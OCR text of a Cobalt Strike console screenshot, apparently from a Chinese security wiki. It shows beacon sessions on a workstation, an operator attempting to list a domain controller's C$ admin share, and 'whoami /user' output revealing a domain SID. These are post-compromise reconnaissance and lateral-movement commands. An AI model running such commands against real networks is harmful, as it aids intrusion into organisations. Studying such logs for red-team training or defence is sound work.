 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 jusched.exe 816 x86 1s
10.10.10.191 10.10.10.191 local - http SYSTEM * WS1 rundll32.exe 3852 x64 1m
Event Log X Beacon 10.10.10.191@816 X Credentials X
[+] host called home, sent: 51 bytes
[-] could not open \\DC.CORP.ACME.COM\C$\*: 5
beacon> ls \\DC\C$
[*] Tasked beacon to list files in \\DC\C$
[+] host called home, sent: 37 bytes
[-] could not open \\DC\C$\*: 5
beacon> run whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 42 bytes
[+] received output:
USER INFORMATION
----------------
domain SID
User Name SID
================ =============================================
corp\jim.stevens S-1-5-21-3897896083-1904415509-3232507668-1112
[WS1] jim.stevens/816 last: 1s
beacon>
'零组资料文库'